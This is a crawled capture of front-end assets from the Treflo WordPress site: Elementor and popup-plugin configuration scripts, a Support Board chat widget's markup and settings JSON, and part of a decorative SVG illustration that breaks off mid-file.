var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"540656ca24","goalSecurity":"ec66017e22","couponSecurity":"a45110e7fb","cartURL":"","checkoutURL":"","ajaxURL":"https:\/\/www.treflo.com\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.4.7" id="bravepop_front_js-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.7" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.treflo.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.treflo.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.treflo.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e2e92fe2f9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"July 3, 2024 - Treflo","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7" id="elementor-frontend-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-21 09:29:17 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.treflo.com/wp-content/plugins/supportboard/supportboard/include/init.php?lang=en
body_size: 1225
content:













<script>var SB_AJAX_URL = "https://www.treflo.com/wp-content/plugins/supportboard/supportboard/include/ajax.php";var SB_URL = "https://www.treflo.com/wp-content/plugins/supportboard/supportboard";var SB_LANG = false;</script>    <div class="sb-main sb-chat sb-no-conversations" style="display: none; transition: none;">
        <div class="sb-body">
            <div class="sb-scroll-area">
                <div class="sb-header sb-header-main" >
                    <i class="sb-icon-close sb-dashboard-btn"></i>                    <div class="sb-content">
                                                <div class="sb-title">
                            Support Board Chat                        </div>
                        <div class="sb-text">
                            We are an experienced team that provides fast and accurate answers to your questions.                        </div>
                        <div class="sb-profiles"><div><span>Rahul</span><img src="https://www.treflo.com/wp-content/plugins/supportboard/supportboard/media/user.svg" alt="" /></div><div><span>Rahul</span><img src="https://www.treflo.com/wp-content/plugins/supportboard/supportboard/media/user.svg" alt="" /></div><div><span>Promoth</span><img src="https://www.treflo.com/wp-content/plugins/supportboard/supportboard/media/user.svg" alt="" /></div></div>                    </div>
                </div>
                <div class="sb-list sb-active"></div>
                <div class="sb-dashboard">
                    <div class="sb-dashboard-conversations">
                        <div class="sb-title">Conversations</div>
                        <ul class="sb-user-conversations"></ul>
                        <div class="sb-btn sb-btn-new-conversation">New conversation</div>                    </div>
                                                        </div>
                            </div>
                <div class="sb-editor">
                <div class="sb-textarea"><textarea placeholder="Write a message..."></textarea></div>
        <div class="sb-attachments"></div>
        <div class="sb-bar">
            <div class="sb-bar-icons">
                <div class="sb-btn-attachment" data-sb-tooltip="Attach a file"></div> 
                <div class="sb-btn-saved-replies" data-sb-tooltip="Add a saved reply"></div>
                <div class="sb-btn-emoji" data-sb-tooltip="Add an emoji"></div>
            </div>
            <div class="sb-icon-send sb-submit" data-sb-tooltip="Send message"></div>
            <img class="sb-loader" src="https://www.treflo.com/wp-content/plugins/supportboard/supportboard/media/loader.svg" alt="" />
        </div>
        <div class="sb-popup sb-emoji">
            <div class="sb-header">
                <div class="sb-select">
                    <p>
                        All                    </p>
                    <ul>
                        <li data-value="all" class="sb-active">
                            All                        </li>
                        <li data-value="Smileys">
                            Smileys & Emotions                        </li>
                        <li data-value="People">
                            People & Body                        </li>
                        <li data-value="Animals">
                            Animals & Nature                        </li>
                        <li data-value="Food">
                            Food & Drink                        </li>
                        <li data-value="Travel">
                            Travel & Places                        </li>
                        <li data-value="Activities">
                            Activities                        </li>
                        <li data-value="Objects">
                            Objects                        </li>
                        <li data-value="Symbols">
                            Symbols                        </li>
                    </ul>
                </div>
                <div class="sb-search-btn">
                    <i class="sb-icon sb-icon-search"></i>
                    <input type="text" placeholder="Search emoji..." />
                </div>
            </div>
            <div class="sb-emoji-list">
                <ul></ul>
            </div>
            <div class="sb-emoji-bar"></div>
        </div>
                <form class="sb-upload-form-editor" action="#" method="post" enctype="multipart/form-data">
            <input type="file" name="files[]" class="sb-upload-files" multiple />
        </form>
    </div>
        </div>
        <div class="sb-chat-btn">
            <span data-count="0"></span>
            <img class="sb-icon" alt="" src="https://www.treflo.com/wp-content/plugins/supportboard/supportboard/media/lines.svg" />
            <img class="sb-close" alt="" src="https://www.treflo.com/wp-content/plugins/supportboard/supportboard/media/close.svg" />
        </div>
        <i class="sb-icon sb-icon-close sb-responsive-close-btn"></i>
        <audio id="sb-audio" preload="auto">
            <source src="https://www.treflo.com/wp-content/plugins/supportboard/supportboard/media/sound.mp3" type="audio/mpeg">
        </audio>
        <audio id="sb-audio-out" preload="auto">
            <source src="https://www.treflo.com/wp-content/plugins/supportboard/supportboard/media/sound-out.mp3" type="audio/mpeg">
        </audio>
        <div class="sb-lightbox-media">
            <div></div>
            <i class="sb-icon-close"></i>
        </div>
        <div class="sb-lightbox-overlay"></div>
    </div>
<!-- Support Board - https://board.support -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.treflo.com/wp-content/plugins/supportboard/supportboard/include/ajax.php
body_size: 563
content:
["success",{"registration-required":"","registration-timetable":false,"registration-offline":false,"registration-link":"","visitors-registration":false,"privacy":false,"popup":false,"popup-mobile-hidden":false,"welcome":false,"welcome-trigger":"load","welcome-delay":0,"follow":false,"follow-delay":"","chat-manual-init":true,"chat-login-init":false,"chat-sound":"n","header-name":false,"desktop-notifications":"","flash-notifications":"","push-notifications":false,"notifications-icon":"","bot-id":"2","bot-name":"","bot-image":"","bot-delay":2000,"bot-office-hours":false,"bot-unknow-notify":false,"dialogflow-active":false,"dialogflow-human-takeover":false,"slack-active":false,"rich-messages":["email","registration","login","timetable","articles"],"display-users-thumb":false,"hide-agents-thumb":false,"notify-user-email":false,"notify-agent-email":false,"translations":false,"auto-open":false,"office-hours":true,"disable-office-hours":false,"disable-offline":false,"timetable":false,"timetable-hide":[false,"checkbox"],"articles":false,"articles-title":"","init-dashboard":false,"wp":true,"wp-users-system":"sb","queue":false,"queue-message":"","queue-message-success":"","queue-response-time":"","routing":false,"webhooks":false,"agents-online":false,"timetable-message":"**\\n"}]

--- FILE ---
content_type: image/svg+xml
request_url: https://www.treflo.com/wp-content/uploads/2023/07/Benefits-copy.svg
body_size: 157295
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="750" height="500" fill="none" xmlns:v="https://vecta.io/nano"><style><![CDATA[.B{fill:#fff}.C{opacity:.6}.D{fill:#f6f9fb}.E{fill:#005dcc}.F{fill:#dbf3ff}.G{fill:#353e45}.H{fill:#2b478b}.I{fill:#1a60b5}.J{fill:#263238}]]></style><g clip-path="url(#BP)"><path d="M0 0h750v500H0z" class="B"/><mask id="A" maskUnits="userSpaceOnUse" x="-221" y="0" width="971" height="500"><path d="M750 .461h-971v499.081h971V.461z" class="B"/></mask><g mask="url(#A)"><use xlink:href="#BT" class="D"/><use xlink:href="#BU" class="D"/><use xlink:href="#BV" class="B"/><use xlink:href="#BW" class="D"/><path d="M116.215 533.98h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M262.472 533.98h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M213.719 533.98h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M359.978 533.98H408.73V498.412H359.978V533.98Z" class="D"/><path d="M311.225 533.98h48.753v-35.568h-48.753v35.568z" class="B"/><use xlink:href="#BX" class="D"/><use xlink:href="#BY" class="B"/><path d="M554.99 533.98h48.753v-35.568H554.99v35.568z" class="D"/><path d="M506.237 533.98H554.99V498.412H506.237V533.98Z" class="B"/><path d="M652.494 533.98h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M603.741 533.98h48.753v-35.568h-48.753v35.568zm97.507 0H750v-35.568h-48.752v35.568z" class="B"/><path style="mix-blend-mode:multiply" d="M-30.044 528.703c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#E)" class="C"/><path style="mix-blend-mode:multiply" d="M67.462 528.703c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#F)" class="C"/><path style="mix-blend-mode:multiply" d="M164.967 528.703c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#G)" class="C"/><path style="mix-blend-mode:multiply" d="M262.473 528.703c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#H)" class="C"/><path style="mix-blend-mode:multiply" d="M359.978 528.703c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#I)" class="C"/><path style="mix-blend-mode:multiply" d="M457.484 528.703c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#J)" class="C"/><path style="mix-blend-mode:multiply" d="M554.989 528.703c22.932 0 41.521-13.562 41.521-30.292s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.292 41.52 30.292z" fill="url(#K)" class="C"/><path style="mix-blend-mode:multiply" d="M652.494 528.703c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#L)" class="C"/><use xlink:href="#BZ" class="B"/><use xlink:href="#Ba" class="D"/><use xlink:href="#Bb" class="B"/><path d="M164.967 462.842h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M213.72 462.842H164.967V498.41H213.72V462.842Z" class="B"/><path d="M262.472 462.842h-48.753v35.568h48.753v-35.568z" class="D"/><use xlink:href="#Bc" class="B"/><path d="M359.978 462.842h-48.752v35.568h48.752v-35.568z" class="D"/><path d="M408.731 462.842h-48.753v35.568h48.753v-35.568z" class="B"/><use xlink:href="#Bd" class="D"/><path d="M506.237 462.842h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M554.989 462.842h-48.753v35.568h48.753v-35.568z" class="D"/><use xlink:href="#Be" class="B"/><path d="M652.494 462.842h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M701.247 462.842h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M750 462.842H701.248V498.41H750V462.842Z" class="D"/><path style="mix-blend-mode:multiply" d="M18.708 493.132c22.931 0 41.521-13.562 41.521-30.291s-18.589-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.589 30.291 41.521 30.291z" fill="url(#M)" class="C"/><path style="mix-blend-mode:multiply" d="M116.214 493.132c22.931 0 41.52-13.562 41.52-30.291s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#N)" class="C"/><path style="mix-blend-mode:multiply" d="M213.72 493.132c22.931 0 41.521-13.562 41.521-30.291s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#O)" class="C"/><path style="mix-blend-mode:multiply" d="M311.225 493.132c22.931 0 41.521-13.562 41.521-30.291s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#P)" class="C"/><path style="mix-blend-mode:multiply" d="M408.731 493.132c22.931 0 41.521-13.562 41.521-30.291s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#Q)" class="C"/><path style="mix-blend-mode:multiply" d="M506.236 493.132c22.932 0 41.521-13.562 41.521-30.291s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.291 41.52 30.291z" fill="url(#R)" class="C"/><path style="mix-blend-mode:multiply" d="M603.742 493.132c22.932 0 41.521-13.562 41.521-30.291s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.291 41.52 30.291z" fill="url(#S)" class="C"/><path style="mix-blend-mode:multiply" d="M701.248 493.132c22.931 0 41.52-13.562 41.52-30.291s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#T)" class="C"/><path d="M-30.043 462.842H18.71v-35.568h-48.753v35.568zm97.505 0h48.753v-35.568H67.462v35.568z" class="D"/><path d="M18.709 462.842h48.753v-35.568H18.709v35.568z" class="B"/><path d="M164.968 462.842h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M116.215 462.842h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M262.471 462.842h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M213.718 462.842h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M359.978 462.842h48.752v-35.568h-48.752v35.568z" class="D"/><path d="M311.225 462.842h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M457.484 462.842h48.752v-35.568h-48.752v35.568z" class="D"/><path d="M408.73 462.842h48.753v-35.568H408.73v35.568z" class="B"/><path d="M554.989 462.842h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M506.237 462.842h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M652.494 462.842h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M603.741 462.842h48.753v-35.568h-48.753v35.568z" class="B"/><use xlink:href="#Bf" class="B"/><path style="mix-blend-mode:multiply" d="M-30.044 457.566c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#U)" class="C"/><path style="mix-blend-mode:multiply" d="M67.462 457.566c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#V)" class="C"/><path style="mix-blend-mode:multiply" d="M164.967 457.566c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#W)" class="C"/><path style="mix-blend-mode:multiply" d="M262.473 457.566c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#X)" class="C"/><path style="mix-blend-mode:multiply" d="M359.978 457.566c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#Y)" class="C"/><path style="mix-blend-mode:multiply" d="M457.484 457.566c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#Z)" class="C"/><path style="mix-blend-mode:multiply" d="M554.989 457.566c22.932 0 41.521-13.562 41.521-30.292s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.292 41.52 30.292z" fill="url(#a)" class="C"/><path style="mix-blend-mode:multiply" d="M652.494 457.566c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#b)" class="C"/><path d="M18.709 391.707h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M67.462 391.707H18.709v35.568h48.753v-35.568z" class="D"/><path d="M116.215 391.707H67.462v35.568h48.753v-35.568z" class="B"/><path d="M164.967 391.707h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M213.72 391.707h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M262.472 391.707h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M311.225 391.707h-48.752v35.568h48.752v-35.568z" class="B"/><path d="M359.978 391.707h-48.752v35.568h48.752v-35.568z" class="D"/><path d="M408.731 391.707h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M457.483 391.707H408.73v35.568h48.753v-35.568z" class="D"/><path d="M506.237 391.707h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M554.989 391.707h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M603.742 391.707H554.99v35.568h48.752v-35.568z" class="B"/><path d="M652.494 391.707h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M701.247 391.707h-48.753v35.568h48.753v-35.568z" class="B"/><use xlink:href="#Bg" class="D"/><path style="mix-blend-mode:multiply" d="M18.708 421.997c22.931 0 41.521-13.562 41.521-30.291s-18.589-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.589 30.291 41.521 30.291z" fill="url(#c)" class="C"/><path style="mix-blend-mode:multiply" d="M116.214 421.997c22.931 0 41.52-13.562 41.52-30.291s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#d)" class="C"/><path style="mix-blend-mode:multiply" d="M213.72 421.997c22.931 0 41.521-13.562 41.521-30.291s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#e)" class="C"/><path style="mix-blend-mode:multiply" d="M311.225 421.997c22.931 0 41.521-13.562 41.521-30.291s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#f)" class="C"/><path style="mix-blend-mode:multiply" d="M408.731 421.997c22.931 0 41.521-13.562 41.521-30.291s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#g)" class="C"/><path style="mix-blend-mode:multiply" d="M506.236 421.997c22.932 0 41.521-13.562 41.521-30.291s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.291 41.52 30.291z" fill="url(#h)" class="C"/><path style="mix-blend-mode:multiply" d="M603.742 421.997c22.932 0 41.521-13.562 41.521-30.291s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.291 41.52 30.291z" fill="url(#i)" class="C"/><path style="mix-blend-mode:multiply" d="M701.248 421.997c22.931 0 41.52-13.562 41.52-30.291s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#j)" class="C"/><path d="M-30.043 391.705H18.71v-35.568h-48.753v35.568zm97.505 0h48.753v-35.568H67.462v35.568z" class="D"/><path d="M18.709 391.705h48.753v-35.568H18.709v35.568z" class="B"/><path d="M164.968 391.705h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M116.215 391.705h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M262.471 391.705h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M213.718 391.705h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M359.978 391.705h48.752v-35.568h-48.752v35.568z" class="D"/><path d="M311.225 391.705h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M457.484 391.705h48.752v-35.568h-48.752v35.568z" class="D"/><path d="M408.73 391.705h48.753v-35.568H408.73v35.568z" class="B"/><path d="M554.989 391.705h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M506.237 391.705h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M652.494 391.705h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M603.741 391.705h48.753v-35.568h-48.753v35.568zm97.507 0H750v-35.568h-48.752v35.568z" class="B"/><path style="mix-blend-mode:multiply" d="M-30.044 386.431c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.291-41.521-30.291-41.521 13.562-41.521 30.291 18.589 30.292 41.521 30.292z" fill="url(#k)" class="C"/><path style="mix-blend-mode:multiply" d="M67.462 386.431c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.291-41.52-30.291-41.521 13.562-41.521 30.291 18.59 30.292 41.521 30.292z" fill="url(#l)" class="C"/><path style="mix-blend-mode:multiply" d="M164.967 386.431c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.291-41.521-30.291-41.521 13.562-41.521 30.291 18.59 30.292 41.521 30.292z" fill="url(#m)" class="C"/><path style="mix-blend-mode:multiply" d="M262.473 386.431c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.291-41.521-30.291-41.521 13.562-41.521 30.291 18.59 30.292 41.521 30.292z" fill="url(#n)" class="C"/><path style="mix-blend-mode:multiply" d="M359.978 386.431c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.291-41.521-30.291-41.521 13.562-41.521 30.291 18.589 30.292 41.521 30.292z" fill="url(#o)" class="C"/><path style="mix-blend-mode:multiply" d="M457.484 386.431c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.291-41.52-30.291-41.521 13.562-41.521 30.291 18.589 30.292 41.521 30.292z" fill="url(#p)" class="C"/><path style="mix-blend-mode:multiply" d="M554.989 386.431c22.932 0 41.521-13.562 41.521-30.292s-18.589-30.291-41.521-30.291-41.52 13.562-41.52 30.291 18.589 30.292 41.52 30.292z" fill="url(#q)" class="C"/><path style="mix-blend-mode:multiply" d="M652.494 386.431c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.291-41.52-30.291-41.521 13.562-41.521 30.291 18.59 30.292 41.521 30.292z" fill="url(#r)" class="C"/><path d="M18.709 320.572h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M67.462 320.572H18.709v35.568h48.753v-35.568z" class="D"/><path d="M116.215 320.572H67.462v35.568h48.753v-35.568z" class="B"/><path d="M164.967 320.572h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M213.72 320.572H164.967V356.14H213.72V320.572Z" class="B"/><path d="M262.472 320.572h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M311.225 320.572h-48.752v35.568h48.752v-35.568z" class="B"/><path d="M359.978 320.572h-48.752v35.568h48.752v-35.568z" class="D"/><path d="M408.731 320.572h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M457.483 320.572H408.73v35.568h48.753v-35.568z" class="D"/><path d="M506.237 320.572h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M554.989 320.572h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M603.742 320.572H554.99v35.568h48.752v-35.568z" class="B"/><path d="M652.494 320.572h-48.753v35.568h48.753v-35.568z" class="D"/><path d="M701.247 320.572h-48.753v35.568h48.753v-35.568z" class="B"/><path d="M750 320.57h-48.752v35.568H750V320.57z" class="D"/><path style="mix-blend-mode:multiply" d="M18.708 350.863c22.931 0 41.521-13.562 41.521-30.292s-18.589-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.589 30.292 41.521 30.292z" fill="url(#s)" class="C"/><path style="mix-blend-mode:multiply" d="M116.214 350.863c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#t)" class="C"/><path style="mix-blend-mode:multiply" d="M213.72 350.863c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#u)" class="C"/><path style="mix-blend-mode:multiply" d="M311.225 350.863c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#v)" class="C"/><path style="mix-blend-mode:multiply" d="M408.731 350.863c22.931 0 41.521-13.562 41.521-30.292s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#w)" class="C"/><path style="mix-blend-mode:multiply" d="M506.236 350.863c22.932 0 41.521-13.562 41.521-30.292s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.292 41.52 30.292z" fill="url(#x)" class="C"/><path style="mix-blend-mode:multiply" d="M603.742 350.863c22.932 0 41.521-13.562 41.521-30.292s-18.589-30.292-41.521-30.292-41.52 13.562-41.52 30.292 18.589 30.292 41.52 30.292z" fill="url(#y)" class="C"/><path style="mix-blend-mode:multiply" d="M701.248 350.863c22.931 0 41.52-13.562 41.52-30.292s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.292 41.521 30.292z" fill="url(#z)" class="C"/><path d="M-30.043 320.57H18.71v-35.568h-48.753v35.568zm97.505 0h48.753v-35.568H67.462v35.568z" class="D"/><path d="M18.709 320.57h48.753v-35.568H18.709v35.568z" class="B"/><path d="M164.968 320.57h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M116.215 320.57h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M262.471 320.57h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M213.718 320.57h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M359.978 320.57H408.73V285.002H359.978V320.57Z" class="D"/><path d="M311.225 320.57h48.753v-35.568h-48.753v35.568z" class="B"/><path d="M457.484 320.57h48.752v-35.568h-48.752v35.568z" class="D"/><path d="M408.73 320.57h48.753v-35.568H408.73v35.568z" class="B"/><path d="M554.989 320.57h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M506.237 320.57H554.99V285.002H506.237V320.57Z" class="B"/><path d="M652.494 320.57h48.753v-35.568h-48.753v35.568z" class="D"/><path d="M603.741 320.57h48.753v-35.568h-48.753v35.568zm97.507 0H750v-35.568h-48.752v35.568z" class="B"/><path style="mix-blend-mode:multiply" d="M-30.044 315.294c22.931 0 41.521-13.562 41.521-30.291s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.589 30.291 41.521 30.291z" fill="url(#AA)" class="C"/><path style="mix-blend-mode:multiply" d="M67.462 315.294c22.931 0 41.52-13.562 41.52-30.291s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#AB)" class="C"/><path style="mix-blend-mode:multiply" d="M164.967 315.294c22.931 0 41.521-13.562 41.521-30.291s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#AC)" class="C"/><path style="mix-blend-mode:multiply" d="M262.473 315.294c22.931 0 41.521-13.562 41.521-30.291s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.59 30.291 41.521 30.291z" fill="url(#AD)" class="C"/><path style="mix-blend-mode:multiply" d="M359.978 315.294c22.931 0 41.521-13.562 41.521-30.291s-18.59-30.292-41.521-30.292-41.521 13.562-41.521 30.292 18.589 30.291 41.521 30.291z" fill="url(#AE)" class="C"/><path style="mix-blend-mode:multiply" d="M457.484 315.294c22.931 0 41.52-13.562 41.52-30.291s-18.589-30.292-41.52-30.292-41.521 13.562-41.521 30.292 18.589 30.291 41.521 30.291z" fill="url(#AF)" class="C"/><path style="mix-blend-mode:multiply" d="M554.989 315.294c22.932 